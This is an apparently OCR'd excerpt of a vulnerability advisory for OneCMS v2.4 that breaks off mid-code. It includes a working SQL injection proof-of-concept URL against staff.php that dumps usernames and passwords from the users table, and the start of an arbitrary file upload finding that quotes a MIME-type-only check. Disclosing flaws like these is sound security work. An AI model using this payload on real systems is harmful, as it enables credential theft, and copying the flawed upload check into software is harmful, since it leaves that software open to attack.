
$profile = mysql_fetch_row($result);

POC:

http://localhost/OneCMS_v2.4/staff.php?
user=aaa' union select 
1,username,password,1,1,1,1,1,1,1,1,1,1 
from onecms_users/*

condition: magic_quotes_gpc = Off

+--> Arbitrary file upload!

Code Snippet:

a_upload.php Line#472-475

if ($_FILES["ss_$i"]["name"]) {

if (((((($_FILES["ss_$i"]["type"] == 
"image/jpeg") or ($_FILES["ss_$i"]
["type"] == "image/gif") or 
($_FILES["ss_$i"]["type"] == 
"image/bmp") or ($_FILES["ss_$i"]